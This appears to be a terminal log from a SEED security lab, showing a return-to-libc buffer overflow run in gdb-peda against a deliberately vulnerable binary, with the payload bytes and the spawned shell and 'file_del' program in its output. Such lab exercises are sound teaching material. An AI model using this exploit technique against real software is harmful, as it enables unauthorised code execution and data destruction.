 gdb-peda$ run $(python -c "print('a'*20 + '\xb0\x0d\xe5\xf7' + '\xe0\x49\xe4\xf7' + '\xca\xde\xff
\xff')")
Starting program: /home/seed/seclabs/Security-labs/Software/buffer-overflow/vuln.out $(python -c
"print('a'*20 + '\xb0\x0d\xe5\xf7' + '\xe0\x49\xe4\xf7' + '\xca\xde\xff\xff')")
[New process 351]
process 351 is executing new program: /bin/zsh5
process 351 is executing new program: /home/seed/seclabs/Security-labs/Software/buffer-overflow/f
ile_del
[Inferior 2 (process 351) exited with code 03]
Warning: not running